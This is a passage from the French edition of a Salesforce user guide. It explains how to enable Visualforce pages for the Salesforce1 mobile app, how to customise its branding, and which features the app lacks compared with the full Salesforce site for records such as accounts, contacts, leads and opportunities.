## Activation des pages Visualforce pour l'application mobile Salesforce1

Vous pouvez utiliser Visualforce pour étendre l'application Salesforce1 et fournir à vos utilisateurs mobiles les fonctionnalités dont ils ont besoin pendant leurs déplacements. Avant d'ajouter une page Visualforce à Salesforce1, assurez-vous que la page est activée pour l'utilisation mobile, sinon elle ne sera pas disponible dans les applications mobiles.



Conseil: Avant d'exposer des pages Visualforce existantes dans Salesforce1, tenez compte de leur présentation et de leur fonctionnement sur des téléphones mobiles et des tablettes. Généralement, vous créez une page spécifiquement pour l'écran des appareils mobiles.

Les pages Visualforce doivent être activées pour le mobile pour pouvoir les afficher dans les zones suivantes de l'interface utilisateur de Salesforce1 :

- **•** Le menu de navigation, via un onglet Visualforce
- **•** La barre d'actions, via une action personnalisée
- **•** Les cartes mobiles dans la page d'information associée d'un enregistrement
- **•** Les boutons standard remplacés, ou boutons et liens personnalisés
- **•** Incorporées dans les présentations de page de détail d'enregistrement
- **•** pages Lightning

Pour activer une page Visualforce pour Salesforce1 :

- **1.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **2.** Cliquez sur **Modifier** pour la page Visualforce souhaitée.
- **3.** Sélectionnez Disponible pour les applications mobiles Salesforce et les pages Lightning puis cliquez sur **Enregistrer**.

Tenez compte des points suivants relatifs à la prise en charge de Visualforce dans Salesforce1.

- **•** Les onglets standard, les onglets d'objet personnalisé et les vues de liste remplacés par une page Visualforce ne sont pas pris en charge dans Salesforce1. La page Visualforce est affichée pour les utilisateurs du site complet, mais les utilisateurs de Salesforce1 affichent à la place la page Salesforce1 par défaut de l'objet. Cette restriction permet de préserver l'expérience Salesforce1 pour les objets.
- **•** Vous pouvez également activer des pages Visualforce pour Salesforce1 via l'API de métadonnées en modifiant le champ isAvailableInTouch dans l'objet ApexPage.
- **•** La case Prêt pour Salesforce Classic Mobile dans les pages de configuration de l'onglet Visualforce est destinée uniquement à Salesforce Classic Mobile et n'a aucun effet sur les pages Visualforce des applications Salesforce1.

#### CONSULTER ÉGALEMENT :

[Personnalisation du menu de navigation de Salesforce1](#page-1077-0) [Gestion des cartes mobiles dans l'éditeur de présentation de page avancé](#page-4134-0) [Affichage et modification des pages Visualforce](#page-5302-0)

## **Éditions**

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer l'affichage de Visualforce dans Salesforce1

**•** Personnaliser l'application Auteur Apex

:

# <span id="page-1084-0"></span>Personnalisation de la marque de votre organisation dans l'application mobile Salesforce1

Vous pouvez personnaliser l'application mobile Salesforce1 pour l'adapter à certains aspects de la marque de votre société et permettre ainsi à vos utilisateurs mobiles de la reconnaître plus facilement. La personnalisation de la marque est affichée dans toutes les applications Salesforce1.

Remarque: Les images que vous chargez pour personnaliser l'application Salesforce1 sont stockées dans un dossier Documents intitulé Ressources de marque pour Salesforce1. Par conséquent, l'objet Documents doit être activé pour l'organisation afin de permettre aux administrateurs d'afficher et de modifier la page de personnalisation de la marque Salesforce1 (toutefois, il n'est pas nécessaire que l'onglet Documents soit visible).

Pour permettre aux utilisateurs de l'application navigateur mobile Salesforce1 d'afficher la personnalisation, les Documents doivent être activés pour l'organisation. Les utilisateurs des applications téléchargeables Salesforce1 doivent également disposer de l'autorisation utilisateur « Lire » sur les Documents.

Vous pouvez personnaliser les éléments suivants :

## **Éditions**

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com



Tenez compte des conseils ci-dessous lors de la personnalisation de la marque de l'application Salesforce1 :

- **•** Assurez-vous de compresser l'image de logo que vous créez. Dans de nombreux programmes d'édition graphique, ce processus est appelé « Utiliser la compression », « Optimiser l'image », « Enregistrer pour le Web » ou « Réduire pour le Web ».
- **•** Vérifiez l'affichage de votre logo dans Salesforce1, en utilisant les mêmes appareils que vos utilisateurs, pas seulement un écran d'ordinateur de bureau. Votre image peut être restituée à des échelles ou des proportions différentes selon la taille et la résolution de l'écran de chaque appareil.
- **•** Salesforce1 prend en charge les formats d'image .png, .gif et .jpg pour les éléments de personnalisation de la marque, mais nous recommandons le format .png pour obtenir de meilleurs résultats.
- **•** Vous ne pouvez pas personnaliser les éléments d'interface suivants :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1080 **Salesforce**

- **–** L'icône de l'application Salesforce1 affichée sur l'écran d'accueil de l'appareil mobile.
- **–** L'écran de chargement initial lors du lancement de l'application téléchargeable Salesforce1 pour iOS. Cet écran de chargement s'affiche avant la page de connexion de l'utilisateur.
- **•** Pour afficher les modifications apportées à la marque personnalisée, vos utilisateurs mobiles doivent fermer l'application puis se reconnecter.

Vous pouvez également personnaliser la marque de la page de connexion de l'application Salesforce1. Pour pouvoir modifier la page de connexion, Mon domaine doit être activé. Pour personnaliser la page de connexion Salesforce1 de votre société, reportez-vous à [Personnalisation de la marque de votre page de connexion](#page-910-0) à la page 905.

#### CONSULTER ÉGALEMENT :

<span id="page-1085-0"></span>[Personnalisation de la marque de l'application mobile Salesforce1](#page-1085-0)

#### Personnalisation de la marque de l'application mobile Salesforce1

Modifiez l'apparence de l'application mobile Salesforce1, notamment la couleur d'arrière-plan de la page de chargement, le logo de la page de chargement et la couleur d'arrière-plan de l'en-tête, afin de l'adapter à la marque de votre société.

Remarque: Les images que vous chargez pour personnaliser l'application Salesforce1 sont stockées dans un dossier Documents intitulé Ressources de marque pour Salesforce1. Par conséquent, l'objet Documents doit être activé pour l'organisation afin de permettre aux administrateurs d'afficher et de modifier la page de personnalisation de la marque Salesforce1 (toutefois, il n'est pas nécessaire que l'onglet Documents soit visible).

Pour permettre aux utilisateurs de l'application navigateur mobile Salesforce1 d'afficher la personnalisation, les Documents doivent être activés pour l'organisation. Les utilisateurs des applications téléchargeables Salesforce1 doivent également disposer de l'autorisation utilisateur « Lire » sur les Documents.

- **1.** Dans Configuration, saisissez *Personnalisation de la marque* dans la case Recherche rapide, puis sélectionnez **Personnalisation de la marque Salesforce1**, puis cliquez sur **Modifier**.
- **2.** Si vous souhaitez personnaliser la couleur de la marque pour les principaux éléments de

l'interface utilisateur, notamment l'en-tête, cliquez sur **de la coulet de code couleur** hexadécimal correspondant.

- **3.** Pour personnaliser la couleur d'arrière-plan de la page de chargement, cliquez sur **inv**ou saisissez le code couleur hexadécimal correspondant.
- **4.** Pour personnaliser le logo de la page de chargement, cliquez sur **Sélectionner un fichier** pour charger une image. Les formats .jpg, .gif et .png sont acceptés, jusqu'à une taille de 200 Ko. La taille d'image maximale est de 460 pixels par 560 pixels.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Personnalisation de la marque de votre organisation dans l'application mobile Salesforce1](#page-1084-0)

#### Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres de marque de Salesforce1 :

**•** Afficher la configuration

Pour modifier les paramètres de marque de Salesforce1:

**•** Personnaliser l'application

> Modifier toutes les données

## Limitations et différences de Salesforce1 par rapport au site complet de Salesforce

L'application mobile Salesforce1 n'inclut pas toutes les fonctionnalités du site complet de Salesforce et, dans certains cas, inclut des fonctionnalités qui ne sont pas disponibles dans le site complet.

Il existe des différences dans les domaines suivants :

- **•** [Données Salesforce prises en charge](#page-1086-0)
- **•** [Présentations de page \(champs et listes associées inclus\)](#page-1092-0)
- **•** [Navigation et actions](#page-1094-0)
- **•** [Recherche d'informations](#page-1094-1)
- **•** [Création et modification d'enregistrements](#page-1095-0)
- **•** [Gestion des duplications](#page-1097-0)
- **•** [Remarques](#page-1097-1)
- **•** [Salesforce](#page-1097-2) Today
- **•** [Les tâches et événements](#page-1098-0)
- **•** [Fonctionnalités de Work.com](#page-1099-0)
- **•** [Salesforce1 Reporting](#page-1100-0)
- **•** [Fils, rubriques, profils, groupes et fichiers Chatter](#page-1102-0)
- **•** [Questions Chatter](#page-1103-0)
- **•** [Communautés Salesforce](#page-1103-1)
- **•** [Demandes d'approbation](#page-1104-0)
- **•** [Notifications](#page-1104-1)
- **•** [Sécurité](#page-1105-0)
- **•** [Personnalisations Salesforce prises en charge](#page-1105-1)

#### <span id="page-1086-0"></span>CONSULTER ÉGALEMENT :

[Prise en charge de la langue et des paramètres régionaux pour l'application Salesforce1](#page-104-0)

## Données prises en charge dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Les objets ci-dessous sont disponibles dans l'application mobile Salesforce1 :

- **•** Comptes et Comptes personnels
- Ressources (afficher ou modifier uniquement dans les applications téléchargeables)
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Contrats
- **•** Société D&B (affichage uniquement, pour les clients de Data.com Premium Prospector et Data.com Premium Clean)
- **•** Tableaux de bord (affichage uniquement)
- **•** Événements
- **•** Pistes

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1082 **Salesforce**

- **•** Transcriptions Live Chat
- **•** Opportunités
- **•** Commandes (affichage ou modification uniquement)
- **•** Rapports (afficher uniquement)
- **•** Articles de la base de connaissances Salesforce (afficher uniquement)
- **•** Tâches
- **•** Accompagnement, Objectifs, Remerciements, Récompenses et Compétences Work.com (Compétences non disponibles dans l'application téléchargeable iOS)
- **•** Ordres d'exécution (afficher ou modifier uniquement dans les applications téléchargeables)
- **•** Objets personnalisés contenant un onglet auquel vous avez accès
- **•** Objets externes Lightning Connect qui peuvent être recherchés et contenant un onglet auquel vous avez accès

Remarque: Pour être disponible dans Salesforce1, un objet doit inclure un onglet auquel vous pouvez accéder. Cela s'applique aux objets standard pris en charge et aux objets personnalisés et externes de votre organisation.

Salesforce1 ne prend pas en charge l'objet Utilisateur et ne fournit pas d'accès aux pages de détail d'enregistrement utilisateur. Toutefois, les champs utilisateur sont pris en charge et affichés dans les profils utilisateur, les listes associées, etc. Reportez-vous à [Présentations de page dans Salesforce1 : Limitations et différences par rapport au site complet de Salesforce](#page-1092-0) pour les problèmes de champs utilisateur dans Salesforce1.

Salesforce1 ne prend pas en charge :

- **•** Les applications Salesforce standard ou personnalisées (au lieu de cela, le menu de navigation permet aux utilisateurs d'accéder à tous les objets auxquels ils ont accès dans l'application mobile).
- **•** La console Salesforce ou la console de l'agent.
- **•** La gestion avancée des devises.

## **Comptes**

- **•** Comptes sociaux :
	- **–** Vous n'avez pas accès aux fonctionnalités des comptes sociaux pour LinkedIn, Facebook, Klout ou YouTube dans Salesforce1.
	- **–** Si un compte est lié à un profil de réseau social, l'image de profil sélectionnée pour le compte peut s'afficher en visualisant le compte dans Salesforce1, même si vous n'êtes pas connecté(e) au réseau social. Les images de profil LinkedIn s'affichent lorsque vous êtes connecté(e) à LinkedIn. Les images Facebook ou Twitter peuvent s'afficher même lorsque vous n'êtes pas connecté(e) à ces réseaux. Vous ne pouvez pas basculer vers une image de profil différente dans Salesforce1.
	- **–** Vous pouvez afficher les tweets, les retweets, les réponses ou les favoris d'un utilisateur Twitter associé si vous utilisez une application téléchargeable Salesforce1. Dans l'application navigateur mobile Salesforce1, touchez le profil Twitter pour afficher les Tweets, etc., directement dans Twitter. De plus, dans l'application navigateur mobile Salesforce1, vous ne pouvez pas afficher les suiveurs d'un utilisateur Twitter ni les personnes qu'il suit.
	- **–** Salesforce1 répertorie les connexions communes que vous et votre compte partagez sur Twitter. Vous ne pouvez pas afficher les connexions communes dans le site complet de Salesforce.
	- **–** Pour afficher la carte Twitter sur les comptes dans Salesforce1, ajoutez Twitter à la présentation de page. Accédez au site complet de Salesforce pour modifier les présentations de page. Si votre organisation utilise des comptes personnels, la carte doit être ajoutée séparément aux présentations de compte professionnel et aux présentations de compte personnel.
- **•** Les Actualités du compte sont disponibles dans le site complet de Salesforce.
- **•** Les boutons **Supprimer** et **Gérer le compte externe** ne sont pas disponibles.
- **•** Vous ne pouvez pas afficher la hiérarchie du compte.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1083 **Salesforce**

- **•** Vous ne pouvez pas fusionner des comptes ou des contacts.
- **•** Vous pouvez afficher les équipes de compte, des partenaires, des notes et des pièces jointes, mais vous ne pouvez pas les modifier.
- **•** Les rapports et les outils de la page d'accueil des comptes ne sont pas disponibles.
- **•** Les enregistrements de la liste associée Rôles des contacts sont en lecture seule.

Le champ Rôles dans la liste associée Rôles des contacts, n'est pas disponible.

**•** Vous ne pouvez pas mettre à jour des enregistrements de contact avec Data.com Clean.

## Équipes de compte

- **•** Vous pouvez afficher des équipes de compte, mais vous ne pouvez pas ajouter, modifier ou supprimer des membres d'équipe de compte dans Salesforce1.
- **•** Le bouton **Afficher l'accès** n'est pas disponible.

#### **Campagnes**

- **•** Les boutons **Gérer les membres** et **Configuration avancée** ne sont pas disponibles.
- **•** La hiérarchie de campagne est disponible uniquement en tant que liste associée. L'option **Afficher la hiérarchie** à partir d'un lien de la page de détail de campagne n'est pas disponible. Lors de l'affichage d'une campagne parente, la liste associée Hiérarchie de campagne affiche uniquement les campagnes enfant, alors que dans le site complet affiche les campagnes parent et enfant.
- **•** Lors de l'affichage de la liste associée Membres de campagne, seul le statut des membres est affiché. Vous pouvez toutefois toucher leur nom pour afficher plus d'informations.

#### Requêtes

**•** Les actions standard de Fil de requête ne sont pas prises en charge dans Salesforce1 et ne sont pas disponibles dans l'application mobile. Les actions rapides offrent à la place ces fonctionnalités. Par exemple, pour fournir la fonctionnalité E-mail dans une page de requête, créez une action rapide Envoyer un e-mail et ajoutez-la à la présentation de page de la requête dans Salesforce1 ou dans l'application mobile.



L'action **Portail** n'est pas prise en charge dans Salesforce1 et n'est pas disponible dans l'application mobile.

Dans les organisations qui ont l'autorisation héritée « Présentations de page pour les utilisateurs de fil de requête » activée, les utilisateurs associés à l'autorisation « Utiliser Fil de requête » affichent la présentation de requête standard dans l'application mobile.

- **•** Certains champs dans les listes associées Contrat de service et Élément de ligne de contact, ne sont pas disponibles.
- **•** Les listes associées de requête ci-dessous ne sont pas disponibles :
	- **–** Liste des heures d'ouverture pendant les vacances
	- **–** Rôle du contact de la requête
	- **–** Liste de jalons

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1084 **Salesforce**

- **–** Liste de solutions
- **–** Liste de membres d'équipe
- **–** Liste de membres d'équipe dans une équipe
- **–** Liste de membres d'un modèle d'équipe

## **Contacts**

- **•** Contacts sociaux :
	- **–** Vous n'avez pas accès aux fonctionnalités des contacts sociaux pour LinkedIn, Facebook, Klout ou YouTube dans Salesforce1.
	- **–** Si un contact est lié à un profil de réseau social, l'image de profil sélectionnée pour le contact peut s'afficher en visualisant le contact dans Salesforce1, même si vous n'êtes pas connecté(e) au réseau social. Les images de profil LinkedIn s'affichent lorsque vous êtes connecté(e) à LinkedIn. Les images Facebook ou Twitter peuvent s'afficher même lorsque vous n'êtes pas connecté(e) à ces réseaux. Vous ne pouvez pas basculer vers une image de profil différente dans Salesforce1.
	- **–** Vous pouvez afficher les tweets, les retweets, les réponses ou les favoris d'un utilisateur Twitter associé si vous utilisez une application téléchargeable Salesforce1. Dans l'application navigateur mobile Salesforce1, touchez le profil Twitter pour afficher les Tweets, etc., directement dans Twitter. De plus, dans l'application navigateur mobile Salesforce1, vous ne pouvez pas afficher les suiveurs d'un utilisateur Twitter ni les personnes qu'il suit.
	- **–** Salesforce1 répertorie les connexions communes que vous et votre contact partagez sur Twitter. Vous ne pouvez pas afficher les connexions communes dans le site complet de Salesforce.
	- **–** Pour afficher la carte Twitter sur un contact dans Salesforce1, ajoutez Twitter à la présentation de page des contacts. Accédez au site complet de Salesforce pour modifier les présentations de page.
- **•** Les journaux d'activité ne sont pas créés lorsque vous utilisez l'icône pour envoyer des e-mails à partir de l'application Salesforce1.
- **•** Les boutons **Demander la mise à jour**, **Gérer l'utilisateur externe** et **Activer l'utilisateur client** ne sont pas disponibles.
- **•** Vous ne pouvez pas ajouter des opportunités, des utilisateurs de compte ou des pièces jointes à un contact, et vous ne pouvez pas ajouter un contact à une campagne.
- **•** Vous ne pouvez pas fusionner des comptes ou des contacts.
- **•** Vous ne pouvez pas ajouter des contacts à partir d'enregistrements Data.com ou de contacts de mise à jour avec Data.com Clean.

#### **Contrats**

- **•** Les boutons **Cloner**, **Activer** et **Désactiver** ne sont pas disponibles.
- **•** Les listes associées de contrat ci-dessous ne sont pas disponibles :
	- **–** Historique du contrat
	- **–** Éléments à approuver

#### **Pistes**

- **•** Pistes sociales :
	- **–** Vous n'avez pas accès aux fonctionnalités des pistes sociales pour LinkedIn, Facebook, Klout ou YouTube dans Salesforce1.
	- **–** Si une piste est liée à un profil de réseau social, l'image de profil sélectionnée pour la piste peut s'afficher en visualisant la piste dans Salesforce1, même si vous n'êtes pas connecté(e) au réseau social. Les images de profil LinkedIn s'affichent lorsque vous êtes connecté(e) à LinkedIn. Les images Facebook ou Twitter peuvent s'afficher même lorsque vous n'êtes pas connecté(e) à ces réseaux. Vous ne pouvez pas basculer vers une image de profil différente dans Salesforce1.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1085 **Salesforce**

- **–** Vous pouvez afficher les tweets, les retweets, les réponses ou les favoris d'un utilisateur Twitter associé si vous utilisez une application téléchargeable Salesforce1. Dans l'application navigateur mobile Salesforce1, touchez le profil Twitter pour afficher les Tweets, etc., directement dans Twitter. De plus, dans l'application navigateur mobile Salesforce1, vous ne pouvez pas afficher les suiveurs d'un utilisateur Twitter ni les personnes qu'il suit.
- **–** Salesforce1 répertorie les connexions communes que vous et votre piste partagez sur Twitter. Vous ne pouvez pas afficher les connexions communes dans le site complet de Salesforce.
- **–** Pour afficher la carte Twitter sur une piste dans Salesforce1, ajoutez Twitter à la présentation de page des contacts. Accédez au site complet de Salesforce pour modifier les présentations de page.
- **•** Conversion des pistes :
	- **–** Vous pouvez sélectionner des comptes, mais pas en créer.
	- **–** Vous pouvez créer des opportunités, mais pas sélectionner les opportunités existantes.
	- **–** Vous ne pouvez pas sélectionner des sources de piste à travers des enregistrements dupliqués. La source de la piste est définie par défaut sur le contact dupliqué.
	- **–** Vous ne pouvez pas créer des tâches associées pendant la conversion, mais vous pouvez créer des tâches à partir de l'enregistrement de contact.
	- **–** Vous ne pouvez pas notifier automatiquement les propriétaires de pistes converties.
- **•** Les boutons **Chercher les duplications** et **Déverrouiller l'enregistrement** ne sont pas disponibles.
- **•** La liste associée Historique des pistes n'est pas disponible.
- **•** Lors de l'ajout d'une nouvelle piste, le champ Campagne et la case Affecter à l'aide de règles d'attribution actives ne sont pas disponibles. Vous pouvez ajouter des valeurs à ces champs dans le site complet de Salesforce.

#### **Opportunités**

- **•** Le bouton **Concurrents** n'est pas disponible.
- **•** Les champs suivants ne sont pas disponibles : Le champ de montant Parts d'opportunité, le champ de sous-total Produits et le champ de connexion Historique des étapes.
- **•** Les enregistrements de la liste associée Rôles des contacts sont en lecture seule.

Le champ Rôles de la liste associée Rôles des contacts n'est pas disponible.

- **•** Les listes associées Influence de campagne et Opportunités similaires ne sont pas disponibles.
- **•** Les listes associées ci-dessous sont disponibles, mais affichent uniquement des cartes d'aperçu d'enregistrement. Vous pouvez ouvrir n'importe quel enregistrement de la liste en le touchant.
	- **–** Concurrents
	- **–** Parts d'opportunité
	- **–** Historique des étapes
- **•** Le propriétaire de l'opportunité ne peut pas modifier les champs Probabilité ou Catégorie de prévisions. Cependant, les valeurs de champ sont automatiquement renseignées, en fonction de la valeur du champ Étape d'opportunité, lorsque vous sauvegardez l'enregistrement. Le propriétaire de l'opportunité peut modifier manuellement les valeurs de ces champs dans Salesforce Classic (mais pas dans Lightning Experience).
- **•** Avant d'utiliser Salesforce1 pour ajouter un produit à une opportunité, un catalogue de prix doit être associé à l'opportunité. Vous pouvez associer le catalogue de prix à une opportunité uniquement dans le site complet de Salesforce.
- **•** Vous ne pouvez pas ajouter à des opportunités des produits ayant des planifications de chiffres d'affaires ou de quantités. Si vous le faites, le produit est affiché dans l'opportunité, mais la planification n'est pas créée. De plus, vous ne pouvez pas rétablir la planification d'un produit à partir d'une opportunité.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1086 **Salesforce**

#### Équipe d'opportunité

**•** Les boutons **Cloner** et **Afficher l'accès** ne sont pas disponibles.

#### **Commandes**

- **•** Les boutons **Créer**, **Cloner**, **Activer**, **Désactiver**, **Réduire la commande** ne sont pas disponibles.
- **•** Vous ne pouvez pas ajouter, modifier ou supprimer des produits commandés.

#### Devis

- **•** Les fichiers PDF des devis sont répertoriés dans la liste associée, mais ne peuvent pas être affichés.
- **•** Vous pouvez approuver ou refuser des devis, mais vous ne pouvez pas soumettre des devis pour approbation.
- **•** Vous ne pouvez pas exécuter les actions suivantes :
	- **– Envoyer un devis par e-mail**
	- **– Créer un fichier PDF**
	- **– Démarrer une synchronisation**
	- **– Arrêter une synchronisation**

#### Articles de la base de connaissances Salesforce

Les articles ne sont pas pris en charge dans l'application téléchargeable Salesforce1 pour iOS. Les articles sont pris en charge dans l'application téléchargeable Salesforce1 pour Android, version 8.0 ou supérieure, et dans l'application navigateur mobile Salesforce1, avec les limitations suivantes :



